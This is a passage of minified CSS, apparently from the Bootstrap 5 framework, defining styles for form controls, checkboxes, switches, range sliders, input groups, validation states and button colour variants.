1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 0.75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:rgba(0,0,0,0)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:rgba(0,0,0,0)}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:rgba(0,0,0,0)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem 